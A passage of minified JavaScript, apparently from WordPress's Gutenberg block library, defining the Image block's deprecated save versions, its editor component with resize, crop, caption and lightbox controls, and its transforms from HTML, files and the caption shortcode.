l?u={width:l}:"left"!==o&&"right"!==o||(u={maxWidth:"50%"}),(0,je.createElement)("figure",{className:o?`align${o}`:null,style:u},r?(0,je.createElement)("a",{href:r},c):c,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}))}},ju={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i,id:s}=e,c=(0,je.createElement)("img",{src:t,alt:n,className:s?`wp-image-${s}`:null,width:l,height:i});return(0,je.createElement)("figure",{className:o?`align${o}`:null},r?(0,je.createElement)("a",{href:r},c):c,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}))}},Wu={attributes:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"array",source:"children",selector:"figcaption"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},id:{type:"number"},align:{type:"string"},width:{type:"number"},height:{type:"number"},linkDestination:{type:"string",default:"none"}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,width:l,height:i,id:s}=e,c=it()({[`align${o}`]:o,"is-resized":l||i}),u=(0,je.createElement)("img",{src:t,alt:n,className:s?`wp-image-${s}`:null,width:l,height:i});return(0,je.createElement)("figure",{className:c},r?(0,je.createElement)("a",{href:r},u):u,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}))}},Zu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"string",source:"html",selector:"figcaption"},title:{type:"string",source:"attribute",selector:"img",attribute:"title"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number"},width:{type:"number"},height:{type:"number"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,id:u,linkTarget:m,sizeSlug:p,title:d}=e,g=l||void 0,h=it()({[`align${o}`]:o,[`size-${p}`]:p,"is-resized":s||c}),_=(0,je.createElement)("img",{src:t,alt:n,className:u?`wp-image-${u}`:null,width:s,height:c,title:d}),b=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:m,rel:g},_):_,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}));return"left"===o||"right"===o||"center"===o?(0,je.createElement)("div",{...Je.useBlockProps.save()},(0,je.createElement)("figure",{className:h},b)):(0,je.createElement)("figure",{...Je.useBlockProps.save({className:h})},b)}},Qu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},caption:{type:"string",source:"html",selector:"figcaption"},title:{type:"string",source:"attribute",selector:"img",attribute:"title"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number"},width:{type:"number"},height:{type:"number"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{__experimentalDuotone:"img",text:!1,background:!1},__experimentalBorder:{radius:!0,__experimentalDefaultControls:{radius:!0}},__experimentalStyle:{spacing:{margin:"0 0 1em 0"}}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,id:u,linkTarget:m,sizeSlug:p,title:d}=e,g=l||void 0,h=it()({[`align${o}`]:o,[`size-${p}`]:p,"is-resized":s||c}),_=(0,je.createElement)("img",{src:t,alt:n,className:u?`wp-image-${u}`:null,width:s,height:c,title:d}),b=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:m,rel:g},_):_,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:h})},b)}},Ku={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"number"},height:{type:"number"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate(e){const{height:t,width:n}=e;return{...e,width:"number"==typeof n?`${n}px`:n,height:"number"==typeof t?`${t}px`:t}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m},width:s,height:c,title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)}},Yu={attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"number"},height:{type:"number"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate({width:e,height:t,...n}){return{...n,width:`${e}px`,height:`${t}px`}},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m,width:s,height:c},width:s,height:c,title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)}},Ju={attributes:{align:{type:"string"},behaviors:{type:"object"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"string"},height:{type:"string"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},migrate({width:e,height:t,...n}){if(!n.behaviors?.lightbox)return n;const{behaviors:{lightbox:{enabled:a}}}=n,o={...n,lightbox:{enabled:a}};return delete o.behaviors,o},isEligible(e){return!!e.behaviors},save({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m,width:s,height:c},title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)}};var Xu=[Ju,Yu,Ku,Qu,Zu,Wu,ju,qu];var em=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M16.5 7.8v7H18v-7c0-1-.8-1.8-1.8-1.8h-7v1.5h7c.2 0 .3.1.3.3zm-8.7 8.7c-.1 0-.2-.1-.2-.2V2H6v4H2v1.5h4v8.8c0 1 .8 1.8 1.8 1.8h8.8v4H18v-4h4v-1.5H7.8z"}));var tm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12-9.8c.4 0 .8-.3.9-.7l1.1-3h3.6l.5 1.7h1.9L13 9h-2.2l-3.4 9.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12H20V6c0-1.1-.9-2-2-2zm-6 7l1.4 3.9h-2.7L12 11z"}));var nm=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"}));function am(e,t){const[n,a]=(0,je.useState)();function o(){a(e.current?.clientWidth)}return(0,je.useEffect)(o,t),(0,je.useEffect)((()=>{const{defaultView:t}=e.current.ownerDocument;return t.addEventListener("resize",o),()=>{t.removeEventListener("resize",o)}}),[]),n}const{DimensionsTool:om,ResolutionTool:rm}=At(Je.privateApis),lm=[{value:"cover",label:(0,Ye._x)("Cover","Scale option for dimensions control"),help:(0,Ye.__)("Image covers the space evenly.")},{value:"contain",label:(0,Ye._x)("Contain","Scale option for dimensions control"),help:(0,Ye.__)("Image is contained without distortion.")}],im=({href:e,children:t})=>e?(0,je.createElement)("a",{href:e,onClick:e=>e.preventDefault(),"aria-disabled":!0,style:{pointerEvents:"none",cursor:"default",display:"inline"}},t):t;function sm({temporaryURL:e,attributes:t,setAttributes:n,isSelected:a,insertBlocksAfter:o,onReplace:r,onSelectImage:l,onSelectURL:i,onUploadError:s,containerRef:c,context:u,clientId:m,blockEditingMode:p}){const{url:d="",alt:g,caption:h,align:_,id:b,href:f,rel:v,linkClass:y,linkDestination:k,title:x,width:w,height:E,aspectRatio:C,scale:S,linkTarget:B,sizeSlug:T,lightbox:N}=t,P=w?parseInt(w,10):void 0,I=E?parseInt(E,10):void 0,M=(0,je.useRef)(),z=(0,Tt.usePrevious)(h),[R,H]=(0,je.useState)(!!h),{allowResize:A=!0}=u,{getBlock:L}=(0,ut.useSelect)(Je.store),{image:D,multiImageSelection:V}=(0,ut.useSelect)((e=>{const{getMedia:t}=e(ct.store),{getMultiSelectedBlockClientIds:n,getBlockName:o}=e(Je.store),r=n();return{image:b&&a?t(b,{context:"view"}):null,multiImageSelection:r.length&&r.every((e=>"core/image"===o(e)))}}),[b,a]),{canInsertCover:F,imageEditing:$,imageSizes:G,maxWidth:O,mediaUpload:U}=(0,ut.useSelect)((e=>{const{getBlockRootClientId:t,getSettings:n,canInsertBlockType:a}=e(Je.store),o=t(m),r=n();return{imageEditing:r.imageEditing,imageSizes:r.imageSizes,maxWidth:r.maxWidth,mediaUpload:r.mediaUpload,canInsertCover:a("core/cover",o)}}),[m]),{replaceBlocks:q,toggleSelection:j}=(0,ut.useDispatch)(Je.store),{createErrorNotice:W,createSuccessNotice:Z}=(0,ut.useDispatch)(Bt.store),Q=(0,Tt.useViewportMatch)("medium"),K=["wide","full"].includes(_),[{loadedNaturalWidth:Y,loadedNaturalHeight:J},X]=(0,je.useState)({}),[ee,te]=(0,je.useState)(!1),[ne,ae]=(0,je.useState)(),oe=am(c,[_]),re="default"===p,le=A&&re&&!(K&&Q),ie=G.filter((({slug:e})=>D?.media_details?.sizes?.[e]?.source_url)).map((({name:e,slug:t})=>({value:t,label:e}))),se=!!U;(0,je.useEffect)((()=>{cm(b,d)&&a&&se?ne||window.fetch(d.includes("?")?d:d+"?").then((e=>e.blob())).then((e=>ae(e))).catch((()=>{})):ae()}),[b,d,a,ne,se]),(0,je.useEffect)((()=>{h&&!z&&H(!0)}),[h,z]);const ce=(0,je.useCallback)((e=>{e&&!h&&e.focus()}),[h]),{naturalWidth:ue,naturalHeight:me}=(0,je.useMemo)((()=>({naturalWidth:M.current?.naturalWidth||Y||void 0,naturalHeight:M.current?.naturalHeight||J||void 0})),[Y,J,M.current?.complete]);(0,je.useEffect)((()=>{a||(te(!1),h||H(!1))}),[a,h]);const pe=b&&ue&&me&&$,de=!V&&pe&&!ee;const ge=(0,Ke.__experimentalUseCustomUnits)({availableUnits:["px"]}),he=(0,Je.useSetting)("lightbox"),_e=!!N||!0===he?.allowEditing,be=!!N?.enabled||!N&&!!he?.enabled,fe="none"!==k,ve=(0,je.createElement)(om,{value:{width:w,height:E,scale:S,aspectRatio:C},onChange:({width:e,height:t,scale:a,aspectRatio:o})=>{n({width:!e&&t?"auto":e,height:t,scale:a,aspectRatio:o})},defaultScale:"cover",defaultAspectRatio:"auto",scaleOptions:lm,unitsOptions:ge}),ye=()=>{n({width:void 0,height:void 0,scale:void 0,aspectRatio:void 0,lightbox:void 0})},ke=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.__experimentalToolsPanel,{label:(0,Ye.__)("Settings"),resetAll:ye},le&&ve)),xe=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},re&&(0,je.createElement)(Je.BlockAlignmentControl,{value:_,onChange:function(e){const t=["wide","full"].includes(e)?{width:void 0,height:void 0,aspectRatio:void 0,scale:void 0}:{};n({...t,align:e})}}),re&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{H(!R),R&&h&&n({caption:void 0})},icon:St,isPressed:R,label:R?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")}),!V&&!ee&&(0,je.createElement)(Je.__experimentalImageURLInputUI,{url:f||"",onChangeUrl:function(e){n(e)},linkDestination:k,mediaUrl:D&&D.source_url||d,mediaLink:D&&D.link,linkTarget:B,linkClass:y,rel:v}),de&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>te(!0),icon:em,label:(0,Ye.__)("Crop")}),!V&&F&&(0,je.createElement)(Ke.ToolbarButton,{icon:tm,label:(0,Ye.__)("Add text over image"),onClick:function(){q(m,(0,qe.switchToBlockType)(L(m),"core/cover"))}})),!V&&!ee&&(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:b,mediaURL:d,allowedTypes:ac,accept:"image/*",onSelect:l,onSelectURL:i,onError:s})),!V&&ne&&(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{onClick:function(){U({filesList:[ne],onFileChange([e]){l(e),(0,Ct.isBlobURL)(e.url)||(ae(),Z((0,Ye.__)("Image uploaded."),{type:"snackbar"}))},allowedTypes:ac,onError(e){W(e,{type:"snackbar"})}})},icon:nm,label:(0,Ye.__)("Upload external image")}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.__experimentalToolsPanel,{label:(0,Ye.__)("Settings"),resetAll:ye},!V&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{label:(0,Ye.__)("Alternative text"),isShownByDefault:!0,hasValue:()=>""!==g,onDeselect:()=>n({alt:void 0})},(0,je.createElement)(Ke.TextareaControl,{label:(0,Ye.__)("Alternative text"),value:g,onChange:function(e){n({alt:e})},help:(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,Ye.__)("Describe the purpose of the image.")),(0,je.createElement)("br",null),(0,Ye.__)("Leave empty if decorative.")),__nextHasNoMarginBottom:!0})),le&&ve,(0,je.createElement)(rm,{value:T,onChange:function(e){const t=D?.media_details?.sizes?.[e]?.source_url;if(!t)return null;n({url:t,sizeSlug:e})},options:ie}),_e&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!N,label:(0,Ye.__)("Expand on click"),onDeselect:()=>{n({lightbox:void 0})},isShownByDefault:!0},(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Expand on click"),checked:be,onChange:e=>{n({lightbox:{enabled:e}})},disabled:fe,help:fe?(0,Ye.__)("“Expand on click” scales the image up, and can’t be combined with a link."):""})))),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Title attribute"),value:x||"",onChange:function(e){n({title:e})},help:(0,je.createElement)(je.Fragment,null,(0,Ye.__)("Describe the role of this image on the page."),(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/TR/html52/dom.html#the-title-attribute"},(0,Ye.__)("(Note: many devices and browsers do not display this text.)")))}))),we=(0,st.getFilename)(d);let Ee;Ee=g||(we?(0,Ye.sprintf)((0,Ye.__)("This image has an empty alt attribute; its file name is %s"),we):(0,Ye.__)("This image has an empty alt attribute"));const Ce=(0,Je.__experimentalUseBorderProps)(t),Se=t.className?.includes("is-style-rounded");let Be=(0,je.createElement)(je.Fragment,null,(0,je.createElement)("img",{src:e||d,alt:Ee,onError:()=>function(){const e=Ft({attributes:{url:d}});void 0!==e&&r(e)}(),onLoad:e=>{X({loadedNaturalWidth:e.target?.naturalWidth,loadedNaturalHeight:e.target?.naturalHeight})},ref:M,className:Ce.className,style:{width:w&&E||C?"100%":void 0,height:w&&E||C?"100%":void 0,objectFit:S,...Ce.style}}),e&&(0,je.createElement)(Ke.Spinner,null));const Te=M.current?.width||oe;if(pe&&ee)Be=(0,je.createElement)(im,{href:f},(0,je.createElement)(Je.__experimentalImageEditor,{id:b,url:d,width:P,height:I,clientWidth:Te,naturalHeight:me,naturalWidth:ue,onSaveImage:e=>n(e),onFinishEditing:()=>{te(!1)},borderProps:Se?void 0:Ce}));else if(le){const e=C&&function(e){const[t,n=1]=e.split("/").map(Number),a=t/n;return a===1/0||0===a?NaN:a}(C),t=ue/me,o=e||P/I||t||1,r=!P&&I?I*o:P,l=!I&&P?P/o:I,i=ue<me?Ys:Ys*o,s=me<ue?Ys:Ys/o,c=2.5*O;let u=!1,m=!1;"center"===_?(u=!0,m=!0):(0,Ye.isRTL)()?"left"===_?u=!0:m=!0:"right"===_?m=!0:u=!0,Be=(0,je.createElement)(Ke.ResizableBox,{style:{display:"block",objectFit:S,aspectRatio:w||E||!C?void 0:C},size:{width:null!=r?r:"auto",height:null!=l?l:"auto"},showHandle:a,minWidth:i,maxWidth:c,minHeight:s,maxHeight:c/o,lockAspectRatio:o,enable:{top:!1,right:u,bottom:!0,left:m},onResizeStart:function(){j(!1)},onResizeStop:(e,a,r)=>{j(!0),n({width:`${r.offsetWidth}px`,height:"auto",aspectRatio:o===t?void 0:String(o)})},resizeRatio:"center"===_?2:1},(0,je.createElement)(im,{href:f},Be))}else Be=(0,je.createElement)("div",{style:{width:w,height:E,aspectRatio:C}},(0,je.createElement)(im,{href:f},Be));return d||e?(0,je.createElement)(je.Fragment,null,!e&&xe,Be,R&&(!Je.RichText.isEmpty(h)||a)&&(0,je.createElement)(Je.RichText,{identifier:"caption",className:(0,Je.__experimentalGetElementClassName)("caption"),ref:ce,tagName:"figcaption","aria-label":(0,Ye.__)("Image caption text"),placeholder:(0,Ye.__)("Add caption"),value:h,onChange:e=>n({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>o((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})):ke}const cm=(e,t)=>t&&!e&&!(0,Ct.isBlobURL)(t);function um(e,t){var n,a;return"url"in(null!==(n=e?.sizes?.[t])&&void 0!==n?n:{})||"source_url"in(null!==(a=e?.media_details?.sizes?.[t])&&void 0!==a?a:{})}var mm=function({attributes:e,setAttributes:t,isSelected:n,className:a,insertBlocksAfter:o,onReplace:r,context:l,clientId:i}){const{url:s="",alt:c,caption:u,align:m,id:p,width:d,height:g,sizeSlug:h,aspectRatio:_,scale:b}=e,[f,v]=(0,je.useState)(),y=(0,je.useRef)();(0,je.useEffect)((()=>{y.current=c}),[c]);const k=(0,je.useRef)();(0,je.useEffect)((()=>{k.current=u}),[u]);const x=(0,je.useRef)(),{imageDefaultSize:w,mediaUpload:E}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),n=t();return{imageDefaultSize:n.imageDefaultSize,mediaUpload:n.mediaUpload}}),[]),C=(0,Je.useBlockEditingMode)(),{createErrorNotice:S}=(0,ut.useDispatch)(Bt.store);function B(e){S(e,{type:"snackbar"}),t({src:void 0,id:void 0,url:void 0}),v(void 0)}function T(n){if(!n||!n.url)return void t({url:void 0,alt:void 0,id:void 0,title:void 0,caption:void 0});if((0,Ct.isBlobURL)(n.url))return void v(n.url);v();let a="full";h&&um(n,h)?a=h:um(n,w)&&(a=w);let o,r=((e,t)=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link","caption"].includes(e))));return n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e.url,n})(n,a);if(k.current&&!r.caption){const{caption:e,...t}=r;r=t}o=n.id&&n.id===p?{url:s}:{sizeSlug:a};let l,i=e.linkDestination;if(!i)switch(window?.wp?.media?.view?.settings?.defaultProps?.link||Js){case"file":case Xs:i=Xs;break;case"post":case ec:i=ec;break;case tc:i=tc;break;case Js:i=Js}switch(i){case Xs:l=n.url;break;case ec:l=n.link}r.href=l,t({...r,...o,linkDestination:i})}function N(e){e!==s&&t({url:e,id:void 0,sizeSlug:w})}let P=((e,t)=>!e&&(0,Ct.isBlobURL)(t))(p,s);(0,je.useEffect)((()=>{if(!P)return;const e=(0,Ct.getBlobByURL)(s);e&&E({filesList:[e],onFileChange:([e])=>{T(e)},allowedTypes:ac,onError:e=>{P=!1,B(e)}})}),[]),(0,je.useEffect)((()=>{P?v(s):(0,Ct.revokeBlobURL)(f)}),[P,s]);const I=cm(p,s)?s:void 0,M=!!s&&(0,je.createElement)("img",{alt:(0,Ye.__)("Edit image"),title:(0,Ye.__)("Edit image"),className:"edit-image-preview",src:s}),z=(0,Je.__experimentalUseBorderProps)(e),R=it()(a,{"is-transient":f,"is-resized":!!d||!!g,[`size-${h}`]:h,"has-custom-border":!!z.className||z.style&&Object.keys(z.style).length>0}),H=(0,Je.useBlockProps)({ref:x,className:R});return(0,je.createElement)("figure",{...H},(0,je.createElement)(sm,{temporaryURL:f,attributes:e,setAttributes:t,isSelected:n,insertBlocksAfter:o,onReplace:r,onSelectImage:T,onSelectURL:N,onUploadError:B,containerRef:x,context:l,clientId:i,blockEditingMode:C}),!s&&"default"===C&&(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.BlockAlignmentControl,{value:m,onChange:function(e){const n=["wide","full"].includes(e)?{width:void 0,height:void 0}:{};t({...n,align:e})}})),(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:fc}),onSelect:T,onSelectURL:N,onError:B,placeholder:e=>(0,je.createElement)(Ke.Placeholder,{className:it()("block-editor-media-placeholder",{[z.className]:!!z.className&&!n}),withIllustration:!0,icon:fc,label:(0,Ye.__)("Image"),instructions:(0,Ye.__)("Upload an image file, pick one from your media library, or add one with a URL."),style:{aspectRatio:d&&g||!_?void 0:_,width:g&&_?"100%":d,height:d&&_?"100%":g,objectFit:b,...z.style}},e),accept:"image/*",allowedTypes:ac,value:{id:p,src:I},mediaPreview:M,disableMediaButtons:f||s}))};function pm(e,t){const{body:n}=document.implementation.createHTMLDocument("");n.innerHTML=e;const{firstElementChild:a}=n;if(a&&"A"===a.nodeName)return a.getAttribute(t)||void 0}const dm={img:{attributes:["src","alt","title"],classes:["alignleft","aligncenter","alignright","alignnone",/^wp-image-\d+$/]}},gm={from:[{type:"raw",isMatch:e=>"FIGURE"===e.nodeName&&!!e.querySelector("img"),schema:({phrasingContentSchema:e})=>({figure:{require:["img"],children:{...dm,a:{attributes:["href","rel","target"],children:dm},figcaption:{children:e}}}}),transform:e=>{const t=e.className+" "+e.querySelector("img").className,n=/(?:^|\s)align(left|center|right)(?:$|\s)/.exec(t),a=""===e.id?void 0:e.id,o=n?n[1]:void 0,r=/(?:^|\s)wp-image-(\d+)(?:$|\s)/.exec(t),l=r?Number(r[1]):void 0,i=e.querySelector("a"),s=i&&i.href?"custom":void 0,c=i&&i.href?i.href:void 0,u=i&&i.rel?i.rel:void 0,m=i&&i.className?i.className:void 0,p=(0,qe.getBlockAttributes)("core/image",e.outerHTML,{align:o,id:l,linkDestination:s,href:c,rel:u,linkClass:m,anchor:a});return(0,qe.createBlock)("core/image",p)}},{type:"files",isMatch(e){if(e.some((e=>0===e.type.indexOf("image/")))&&e.some((e=>0!==e.type.indexOf("image/")))){const{createErrorNotice:e}=(0,ut.dispatch)(Bt.store);e((0,Ye.__)("If uploading to a gallery all files need to be image formats"),{id:"gallery-transform-invalid-file",type:"snackbar"})}return e.every((e=>0===e.type.indexOf("image/")))},transform(e){const t=e.map((e=>(0,qe.createBlock)("core/image",{url:(0,Ct.createBlobURL)(e)})));return t}},{type:"shortcode",tag:"caption",attributes:{url:{type:"string",source:"attribute",attribute:"src",selector:"img"},alt:{type:"string",source:"attribute",attribute:"alt",selector:"img"},caption:{shortcode:function(e,{shortcode:t}){const{body:n}=document.implementation.createHTMLDocument("");n.innerHTML=t.content;let a=n.querySelector("img");for(;a&&a.parentNode&&a.parentNode!==n;)a=a.parentNode;return a&&a.parentNode.removeChild(a),n.innerHTML.trim()}},href:{shortcode:(e,{shortcode:t})=>pm(t.content,"href")},rel:{shortcode:(e,{shortcode:t})=>pm(t.content,"rel")},linkClass:{shortcode:(e,{shortcode:t})=>pm(t.content,"class")},id:{type:"number",shortcode:({named:{id:e}})=>{if(e)return parseInt(e.replace("attachment_",""),10)}},align:{type:"string",shortcode:({named:{align:e="alignnone"}})=>e.replace("align","")}}}]};var hm=gm;const _m={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/image",title:"Image",category:"media",usesContext:["allowResize","imageCrop","fixedHeight"],description:"Insert an image to make a visual 